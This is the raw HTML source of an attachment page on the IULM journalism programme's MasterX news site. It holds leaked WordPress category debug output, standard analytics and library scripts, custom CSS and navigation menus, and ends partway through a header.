"Social"["category_nicename"]=>string(6) "social"["category_parent"]=>int(0)}.post-meta.style1 a.cat-social { color:; }.post-meta.style2 a.cat-social { background-color:; }.post .post-content .category_title.catstyle-style13096 h2 a:hover { color:; }object(WP_Term)#16847 (17) {["term_id"]=>int(8276)["name"]=>string(14) "Sostenibilità"["slug"]=>string(13) "sostenibilita"["term_group"]=>int(0)["term_taxonomy_id"]=>int(8272)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(10193)["count"]=>int(69)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(8276)["category_count"]=>int(69)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Sostenibilità"["category_nicename"]=>string(13) "sostenibilita"["category_parent"]=>int(10193)}.post-meta.style1 a.cat-sostenibilita { color:; }.post-meta.style2 a.cat-sostenibilita { background-color:; }.post .post-content .category_title.catstyle-style8276 h2 a:hover { color:; }object(WP_Term)#16848 (17) {["term_id"]=>int(14424)["name"]=>string(17) "Speciale Elezioni"["slug"]=>string(17) "speciale-elezioni"["term_group"]=>int(0)["term_taxonomy_id"]=>int(14414)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(0)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(14424)["category_count"]=>int(0)["category_description"]=>string(0) ""["cat_name"]=>string(17) "Speciale Elezioni"["category_nicename"]=>string(17) "speciale-elezioni"["category_parent"]=>int(0)}.post-meta.style1 a.cat-speciale-elezioni { color:; }.post-meta.style2 a.cat-speciale-elezioni { background-color:; }.post .post-content .category_title.catstyle-style14424 h2 a:hover { color:; }object(WP_Term)#16847 (17) {["term_id"]=>int(1047)["name"]=>string(25) "Speciale Fuorisalone 2017"["slug"]=>string(15) "fuorisalone2017"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1047)["taxonomy"]=>string(8) "category"["description"]=>string(203) "Gli studenti del Master in Giornalismo Iulm hanno coperto gli eventi del Fuorisalone 2017, in collaborazione con Tgcom24, che ha ospitato tutti i servizi all'interno di una sezione dedicata sul suo sito."["parent"]=>int(157)["count"]=>int(18)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1047)["category_count"]=>int(18)["category_description"]=>string(203) "Gli studenti del Master in Giornalismo Iulm hanno coperto gli eventi del Fuorisalone 2017, in collaborazione con Tgcom24, che ha ospitato tutti i servizi all'interno di una sezione dedicata sul suo sito."["cat_name"]=>string(25) "Speciale Fuorisalone 2017"["category_nicename"]=>string(15) "fuorisalone2017"["category_parent"]=>int(157)}.post-meta.style1 a.cat-fuorisalone2017 { color:; }.post-meta.style2 a.cat-fuorisalone2017 { background-color:; }.post .post-content .category_title.catstyle-style1047 h2 a:hover { color:; }object(WP_Term)#16848 (17) {["term_id"]=>int(3702)["name"]=>string(25) "Speciale Fuorisalone 2018"["slug"]=>string(15) "fuorisalone2018"["term_group"]=>int(0)["term_taxonomy_id"]=>int(3702)["taxonomy"]=>string(8) "category"["description"]=>string(203) "Gli studenti del Master in Giornalismo Iulm hanno coperto gli eventi del Fuorisalone 2018, in collaborazione con Tgcom24, che ha ospitato tutti i servizi all'interno di una sezione dedicata sul suo sito."["parent"]=>int(157)["count"]=>int(10)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(3702)["category_count"]=>int(10)["category_description"]=>string(203) "Gli studenti del Master in Giornalismo Iulm hanno coperto gli eventi del Fuorisalone 2018, in collaborazione con Tgcom24, che ha ospitato tutti i servizi all'interno di una sezione dedicata sul suo sito."["cat_name"]=>string(25) "Speciale Fuorisalone 2018"["category_nicename"]=>string(15) "fuorisalone2018"["category_parent"]=>int(157)}.post-meta.style1 a.cat-fuorisalone2018 { color:; }.post-meta.style2 a.cat-fuorisalone2018 { background-color:; }.post .post-content .category_title.catstyle-style3702 h2 a:hover { color:; }object(WP_Term)#16847 (17) {["term_id"]=>int(165)["name"]=>string(5) "Sport"["slug"]=>string(5) "sport"["term_group"]=>int(0)["term_taxonomy_id"]=>int(165)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(1001)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(165)["category_count"]=>int(1001)["category_description"]=>string(0) ""["cat_name"]=>string(5) "Sport"["category_nicename"]=>string(5) "sport"["category_parent"]=>int(77)}.post-meta.style1 a.cat-sport { color:; }.post-meta.style2 a.cat-sport { background-color:; }.post .post-content .category_title.catstyle-style165 h2 a:hover { color:; }object(WP_Term)#16848 (17) {["term_id"]=>int(12060)["name"]=>string(14) "Sport a freddo"["slug"]=>string(14) "sport-a-freddo"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12050)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(165)["count"]=>int(26)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12060)["category_count"]=>int(26)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Sport a freddo"["category_nicename"]=>string(14) "sport-a-freddo"["category_parent"]=>int(165)}.post-meta.style1 a.cat-sport-a-freddo { color:; }.post-meta.style2 a.cat-sport-a-freddo { background-color:; }.post .post-content .category_title.catstyle-style12060 h2 a:hover { color:; }object(WP_Term)#16847 (17) {["term_id"]=>int(10840)["name"]=>string(18) "Stories in English"["slug"]=>string(18) "stories-in-english"["term_group"]=>int(0)["term_taxonomy_id"]=>int(10830)["taxonomy"]=>string(8) "category"["description"]=>string(135) "I progetti realizzati dagli allievi del Master in Giornalismo Iulm durante il corso di Mobile Journalism del professor Anthony Adornato"["parent"]=>int(77)["count"]=>int(33)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(10840)["category_count"]=>int(33)["category_description"]=>string(135) "I progetti realizzati dagli allievi del Master in Giornalismo Iulm durante il corso di Mobile Journalism del professor Anthony Adornato"["cat_name"]=>string(18) "Stories in English"["category_nicename"]=>string(18) "stories-in-english"["category_parent"]=>int(77)}.post-meta.style1 a.cat-stories-in-english { color:; }.post-meta.style2 a.cat-stories-in-english { background-color:; }.post .post-content .category_title.catstyle-style10840 h2 a:hover { color:; }object(WP_Term)#16848 (17) {["term_id"]=>int(8323)["name"]=>string(10) "Tecnologia"["slug"]=>string(10) "tecnologia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(8319)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(151)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(8323)["category_count"]=>int(151)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Tecnologia"["category_nicename"]=>string(10) "tecnologia"["category_parent"]=>int(0)}.post-meta.style1 a.cat-tecnologia { color:; }.post-meta.style2 a.cat-tecnologia { background-color:; }.post .post-content .category_title.catstyle-style8323 h2 a:hover { color:; }object(WP_Term)#16847 (17) {["term_id"]=>int(1354)["name"]=>string(5) "Today"["slug"]=>string(5) "today"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1354)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(4031)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1354)["category_count"]=>int(4031)["category_description"]=>string(0) ""["cat_name"]=>string(5) "Today"["category_nicename"]=>string(5) "today"["category_parent"]=>int(0)}.post-meta.style1 a.cat-today { color:; }.post-meta.style2 a.cat-today { background-color:; }.post .post-content .category_title.catstyle-style1354 h2 a:hover { color:; }object(WP_Term)#16848 (17) {["term_id"]=>int(168)["name"]=>string(14) "Today - Italia"["slug"]=>string(12) "today-italia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(168)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(1354)["count"]=>int(2116)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(168)["category_count"]=>int(2116)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Today - Italia"["category_nicename"]=>string(12) "today-italia"["category_parent"]=>int(1354)}.post-meta.style1 a.cat-today-italia { color:; }.post-meta.style2 a.cat-today-italia { background-color:; }.post .post-content .category_title.catstyle-style168 h2 a:hover { color:; }object(WP_Term)#16847 (17) {["term_id"]=>int(166)["name"]=>string(14) "Today - Milano"["slug"]=>string(12) "today-milano"["term_group"]=>int(0)["term_taxonomy_id"]=>int(166)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(1354)["count"]=>int(1023)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(166)["category_count"]=>int(1023)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Today - Milano"["category_nicename"]=>string(12) "today-milano"["category_parent"]=>int(1354)}.post-meta.style1 a.cat-today-milano { color:; }.post-meta.style2 a.cat-today-milano { background-color:; }.post .post-content .category_title.catstyle-style166 h2 a:hover { color:; }object(WP_Term)#16848 (17) {["term_id"]=>int(167)["name"]=>string(13) "Today - Mondo"["slug"]=>string(11) "today-mondo"["term_group"]=>int(0)["term_taxonomy_id"]=>int(167)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(1354)["count"]=>int(2395)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(167)["category_count"]=>int(2395)["category_description"]=>string(0) ""["cat_name"]=>string(13) "Today - Mondo"["category_nicename"]=>string(11) "today-mondo"["category_parent"]=>int(1354)}.post-meta.style1 a.cat-today-mondo { color:; }.post-meta.style2 a.cat-today-mondo { background-color:; }.post .post-content .category_title.catstyle-style167 h2 a:hover { color:; }object(WP_Term)#16847 (17) {["term_id"]=>int(1)["name"]=>string(13) "Uncategorized"["slug"]=>string(13) "uncategorized"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(650)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1)["category_count"]=>int(650)["category_description"]=>string(0) ""["cat_name"]=>string(13) "Uncategorized"["category_nicename"]=>string(13) "uncategorized"["category_parent"]=>int(0)}.post-meta.style1 a.cat-uncategorized { color:; }.post-meta.style2 a.cat-uncategorized { background-color:; }.post .post-content .category_title.catstyle-style1 h2 a:hover { color:; }object(WP_Term)#16848 (17) {["term_id"]=>int(1609)["name"]=>string(21) "Video di clipreporter"["slug"]=>string(18) "video-clipreporter"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1609)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(293)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1609)["category_count"]=>int(293)["category_description"]=>string(0) ""["cat_name"]=>string(21) "Video di clipreporter"["category_nicename"]=>string(18) "video-clipreporter"["category_parent"]=>int(0)}.post-meta.style1 a.cat-video-clipreporter { color:; }.post-meta.style2 a.cat-video-clipreporter { background-color:; }.post .post-content .category_title.catstyle-style1609 h2 a:hover { color:; }object(WP_Term)#16847 (17) {["term_id"]=>int(3810)["name"]=>string(14) "Videoreportage"["slug"]=>string(14) "videoreportage"["term_group"]=>int(0)["term_taxonomy_id"]=>int(3810)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(158)["count"]=>int(24)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(3810)["category_count"]=>int(24)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Videoreportage"["category_nicename"]=>string(14) "videoreportage"["category_parent"]=>int(158)}.post-meta.style1 a.cat-videoreportage { color:; }.post-meta.style2 a.cat-videoreportage { background-color:; }.post .post-content .category_title.catstyle-style3810 h2 a:hover { color:; }
</style>
<link rel='stylesheet' id='thb-style-css' href='https://masterx.iulm.it/wp-content/themes/thevoux-wp-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='thb-google-fonts-css' href='https://fonts.googleapis.com/css?family=Merriweather%3A300%2C400%2C500%2C600%2C700%2C900%7COswald%3A300%2C400%2C500%2C600%2C700%2C900%7CLora%3A300%2C400%2C500%2C600%2C700%2C900&#038;subset=latin&#038;ver=6.8.1' type='text/css' media='all' />
<script type="text/javascript" src="https://masterx.iulm.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Snippet del tag Google (gtag.js) aggiunto da Site Kit -->
<!-- Snippet Google Analytics aggiunto da Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-P82HVQF2" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["masterx.iulm.it"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-P82HVQF2");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<script></script><link rel="https://api.w.org/" href="https://masterx.iulm.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://masterx.iulm.it/wp-json/wp/v2/media/58231" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://masterx.iulm.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<link rel='shortlink' href='https://masterx.iulm.it/?p=58231' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://masterx.iulm.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmasterx.iulm.it%2Fnews%2Fambiente%2Fsostenibilita%2Fcoronavirus-la-prossima-emergenza-sara-di-carattere-ambientale%2Fattachment%2Fjjjj%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://masterx.iulm.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmasterx.iulm.it%2Fnews%2Fambiente%2Fsostenibilita%2Fcoronavirus-la-prossima-emergenza-sara-di-carattere-ambientale%2Fattachment%2Fjjjj%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.166.0" /><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M85S69');</script>
<!-- End Google Tag Manager -->
<script type="text/javascript" charset="UTF-8" src="//cdn.cookie-script.com/s/5d9b89b78216a8b78c4a9c949917a7a7.js"></script>
<meta name="generator" content="Elementor 3.33.2; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-180x180.png" sizes="32x32" />
<link rel="icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-200x200.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-180x180.png" />
<meta name="msapplication-TileImage" content="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			/* Stile per l'occhiello */
.occhiello {
  font-size: 14px;
  font-weight: bold;
  color: #999;
  margin-bottom: 10px;
  text-transform: none; /* Disabilitato per permettere la scelta */
}

/* Opzione per mettere l'occhiello in maiuscolo */
.occhiello.maiuscolo {
  text-transform: uppercase;
}

/* Stile per il catenaccio */
.catenaccio {
  font-size: 18px;
  font-style: italic;
  color: #555;
  margin-top: 10px;
  margin-bottom: 20px;
  text-transform: none; /* Disabilitato anche per catenaccio */
}

/* Opzione per mettere il catenaccio in maiuscolo */
.catenaccio.maiuscolo {
  text-transform: uppercase;
}

.entry-content strong,
.entry-content b {
  font-weight: 700 !important;
  color: #000; /* o un grigio più scuro tipo #333 se vuoi meno contrasto */
}
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="attachment wp-singular attachment-template-default single single-attachment postid-58231 attachmentid-58231 attachment-jpeg wp-theme-thevoux-wp wp-child-theme-thevoux-wp-child social_black-off wpb-js-composer js-comp-ver-8.7.2 vc_responsive elementor-default elementor-kit-122293">

<div id="wrapper" class="thb-page-transition-off">
	<!-- Start Mobile Menu -->
<nav id="mobile-menu">
	<div class="custom_scroll" id="menu-scroll">
		<div>
			<a href="#" class="close">×</a>
			<img src="https://masterx.iulm.it//wp-content/uploads/2016/12/masterx-2.png" class="logoimg" alt="MasterX"/>
						  <ul id="menu-menu-principale" class="thb-mobile-menu"><li id="menu-item-1080" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1080"><a href="https://masterx.iulm.it/">Home</a></li>
<li id="menu-item-1078" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1078"><a href="https://masterx.iulm.it/news/milano/">Milano</a></li>
<li id="menu-item-1073" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1073"><a href="https://masterx.iulm.it/news/cronaca/">Cronaca</a></li>
<li id="menu-item-1077" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1077"><a href="https://masterx.iulm.it/news/interni/">Interni</a></li>
<li id="menu-item-1076" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1076"><a href="https://masterx.iulm.it/news/esteri/">Esteri</a></li>
<li id="menu-item-1075" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1075"><a href="https://masterx.iulm.it/news/economia/">Economia</a></li>
<li id="menu-item-1074" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1074"><a href="https://masterx.iulm.it/news/cultspett/">Cultura e Spettacoli</a></li>
<li id="menu-item-1079" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1079"><a href="https://masterx.iulm.it/news/sport/">Sport</a></li>
<li id="menu-item-66386" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-66386"><a href="https://masterx.iulm.it/newsletter/">Newsletter</a></li>
<li id="menu-item-14831" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14831"><a href="https://masterx.iulm.it/master/">Il Master</a><span><i class="fa fa-angle-down"></i></span>
<ul class="sub-menu">
	<li id="menu-item-14837" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14837"><a href="https://masterx.iulm.it/master/">Presentazione</a></li>
	<li id="menu-item-14832" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14832"><a href="https://masterx.iulm.it/master/programma-didattico/">Programma didattico</a></li>
	<li id="menu-item-14833" class=" menu-item menu-item-type-post_type_archive menu-item-object-docenti menu-item-14833"><a href="https://masterx.iulm.it/master/docenti/">Docenti</a></li>
	<li id="menu-item-23637" class=" menu-item menu-item-type-post_type_archive menu-item-object-comitato_scientifico menu-item-23637"><a title="Comitato scientifico" href="https://masterx.iulm.it/master/comitato-scientifico/">Comitato scientifico</a></li>
	<li id="menu-item-14834" class=" menu-item menu-item-type-post_type_archive menu-item-object-allievi menu-item-14834"><a href="https://masterx.iulm.it/master/allievi/">Allievi</a></li>
	<li id="menu-item-14835" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14835"><a href="https://masterx.iulm.it/master/stage/">Stage</a></li>
	<li id="menu-item-14836" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14836"><a href="https://masterx.iulm.it/master/bando/">Bando</a></li>
</ul>
</li>
</ul>										<ul id="menu-prodotti-masterx" class="thb-mobile-menu-secondary"><li id="menu-item-14838" class="menu-item menu-item-type-post_type_archive menu-item-object-tg_labiulm menu-item-14838"><a href="https://masterx.iulm.it/tg-labiulm-digital-news/">TG MasterX</a></li>
<li id="menu-item-15591" class="menu-item menu-item-type-post_type_archive menu-item-object-gr_labiulm menu-item-15591"><a href="https://masterx.iulm.it/gr-labiulm-digital-news/">MasterX Radio News</a></li>
<li id="menu-item-14839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14839"><a href="https://masterx.iulm.it/master/magazine/">MasterX Magazine</a></li>
<li id="menu-item-14840" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14840"><a href="https://masterx.iulm.it/master/quindi/">QUINDI Magazine</a></li>
</ul>						<div class="menu-footer">
							</div>
		</div>
	</div>
</nav>
<!-- End Mobile Menu -->	
	<!-- Start Content Container -->
	<section id="content-container">
		<!-- Start Content Click Capture -->
		<div class="click-capture"></div>
		<!-- End Content Click Capture -->
		
<!-- Start Header -->
<header class="header fixed">
	<div class="header_top cf">
		<div class="row full-width-row">
			<div class="small-3 medium-2 columns toggle-holder">
					<a href="#" class="mobile-toggle ">
						<div>
							<span></span><span></span><span></span>
						</div>
					</a>
			</div>
			<div class="small-6 medium-8 columns logo text-center active">
				<h6 id="page-title"></h6>			</div>
			<div class="small-3 medium-2 columns text-right">
				<div class="social-holder">
						<aside class="social_header">
		<div>
												<a href="https://x.com/masterx_uniiulm" class="twitter icon-1x" target="_blank"><i class="fa fa-twitter"></i></a>
												<a href="https://www.instagram.com/masterx_iulm/" class="instagram icon-1x" target="_blank"><i class="fa fa-instagram"></i></a>
																											<a href="https://www.youtube.com/user/clipreporter" class="youtube icon-1x" target="_blank"><i class="fa fa-youtube"></i></a>
								</div>
		<i class="social_toggle"><svg xmlns="http://www.w3.org/2000/svg" version="1.1" id="social_icon" x="0" y="0" width="16.2" height="16.2" viewBox="0 0 16.2 16.2" enable-background="new 0 0 16.209 16.204" xml:space="preserve"><path d="M9 11.2c-0.4 0.4-0.8 0.8-1.2 1 -0.4 0.3-0.9 0.4-1.4 0.4 -0.5 0-1-0.1-1.5-0.4 -0.5-0.3-0.8-0.7-1.2-1.3C3.5 10.2 3.3 9.5 3.3 8.8c0-0.9 0.2-1.8 0.7-2.6 0.5-0.9 1-1.5 1.7-2 0.7-0.5 1.3-0.7 2-0.7 0.5 0 1 0.1 1.4 0.4 0.5 0.2 0.8 0.6 1.2 1.1l0.3-1.3h1.5l-1.2 5.6c-0.2 0.8-0.3 1.2-0.3 1.3 0 0.2 0.1 0.3 0.2 0.4 0.1 0.1 0.3 0.2 0.4 0.2 0.3 0 0.7-0.2 1.2-0.5 0.6-0.5 1.2-1 1.5-1.8 0.4-0.7 0.6-1.5 0.6-2.3 0-0.9-0.3-1.8-0.7-2.6 -0.5-0.8-1.2-1.5-2.2-1.9C10.6 1.6 9.6 1.3 8.4 1.3c-1.3 0-2.5 0.3-3.6 0.9C3.7 2.8 2.9 3.7 2.3 4.8c-0.6 1.1-0.9 2.4-0.9 3.7 0 1.4 0.3 2.5 0.9 3.5 0.6 1 1.5 1.7 2.6 2.2 1.1 0.5 2.4 0.7 3.8 0.7 1.5 0 2.7-0.2 3.7-0.7 1-0.5 1.7-1.1 2.2-1.8h1.5c-0.3 0.6-0.8 1.2-1.5 1.8 -0.7 0.6-1.5 1.1-2.5 1.4 -1 0.4-2.1 0.5-3.5 0.5 -1.3 0-2.4-0.2-3.5-0.5 -1.1-0.3-2-0.8-2.7-1.4 -0.7-0.6-1.3-1.4-1.7-2.2C0.3 11 0.1 9.8 0.1 8.6c0-1.4 0.3-2.6 0.9-3.9 0.7-1.5 1.7-2.6 2.9-3.4 1.3-0.8 2.8-1.2 4.6-1.2 1.4 0 2.7 0.3 3.8 0.8 1.1 0.6 2 1.4 2.6 2.5 0.5 1 0.8 2 0.8 3.1 0 1.6-0.6 3-1.7 4.3 -1 1.1-2.1 1.7-3.4 1.7 -0.4 0-0.7-0.1-0.9-0.2 -0.2-0.1-0.4-0.3-0.5-0.5C9.1 11.7 9 11.5 9 11.2L9 11.2zM4.9 8.9c0 0.8 0.2 1.3 0.5 1.8 0.4 0.4 0.8 0.6 1.3 0.6 0.3 0 0.6-0.1 1-0.3 0.3-0.2 0.7-0.5 1-0.8 0.3-0.4 0.6-0.8 0.8-1.4C9.7 8.2 9.8 7.7 9.8 7.1c0-0.8-0.2-1.3-0.6-1.8C8.8 4.9 8.4 4.7 7.8 4.7c-0.4 0-0.7 0.1-1 0.3C6.5 5.2 6.2 5.5 5.9 5.9c-0.3 0.4-0.5 0.9-0.7 1.5C5 7.9 4.9 8.4 4.9 8.9z"/></svg></i>
	</aside>
 					 	<aside class="quick_search">
		<svg xmlns="http://www.w3.org/2000/svg" version="1.1" class="search_icon" x="0" y="0" width="16.2" height="16.2" viewBox="0 0 16.2 16.2" enable-background="new 0 0 16.209 16.204" xml:space="preserve"><path d="M15.9 14.7l-4.3-4.3c0.9-1.1 1.4-2.5 1.4-4 0-3.5-2.9-6.4-6.4-6.4S0.1 3 0.1 6.5c0 3.5 2.9 6.4 6.4 6.4 1.4 0 2.8-0.5 3.9-1.3l4.4 4.3c0.2 0.2 0.4 0.2 0.6 0.2 0.2 0 0.4-0.1 0.6-0.2C16.2 15.6 16.2 15.1 15.9 14.7zM1.7 6.5c0-2.6 2.2-4.8 4.8-4.8s4.8 2.1 4.8 4.8c0 2.6-2.2 4.8-4.8 4.8S1.7 9.1 1.7 6.5z"/></svg>		<!-- Start SearchForm -->
<form method="get" class="searchform" role="search" action="https://masterx.iulm.it/">
    <fieldset>
    	<input name="s" type="text" placeholder="Search" class="small-12">
    </fieldset>
</form>
<!-- End SearchForm -->	</aside>
									</div>
			</div>
		</div>
				<span class="progress"></span>
			</div>
	<div class="nav_holder show-for-large">
		<div class="row full-width-row no-padding">
			<div class="small-12 columns">
				<nav role="navigation" class="full-menu-container text-center ">
										  <ul id="menu-menu-principale-1" class="full-menu nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1080"><a href="https://masterx.iulm.it/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1078"><a href="https://masterx.iulm.it/news/milano/">Milano</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1073"><a href="https://masterx.iulm.it/news/cronaca/">Cronaca</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1077"><a href="https://masterx.iulm.it/news/interni/">Interni</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1076"><a href="https://masterx.iulm.it/news/esteri/">Esteri</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1075"><a href="https://masterx.iulm.it/news/economia/">Economia</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1074"><a href="https://masterx.iulm.it/news/cultspett/">Cultura e Spettacoli</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1079"><a href="https://masterx.iulm.it/news/sport/">Sport</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66386"><a href="https://masterx.iulm.it/newsletter/">Newsletter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14831"><a href="https://masterx.iulm.it/master/">Il Master</a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14837"><a href="https://masterx.iulm.it/master/">Presentazione</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14832"><a href="https://masterx.iulm.it/master/programma-didattico/">Programma didattico</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-docenti menu-item-14833"><a href="https://masterx.iulm.it/master/docenti/">Docenti</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-comitato_scientifico menu-item-23637"><a title="Comitato scientifico" href="https://masterx.iulm.it/master/comitato-scientifico/">Comitato scientifico</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-allievi menu-item-14834"><a href="https://masterx.iulm.it/master/allievi/">Allievi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14835"><a href="https://masterx.iulm.it/master/stage/">Stage</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14836"><a href="https://masterx.iulm.it/master/bando/">Bando</a></li>
</ul>
</li>
</ul>									</nav>
			</div>
		</div>
	</div>
</header>
<!-- End Header -->		
<!-- Start Header -->
<header class="header style1">
		<div class="header_top cf">
			<div class="row full-width-row align-middle">
				<div class="small-3 large-4 columns toggle-holder">
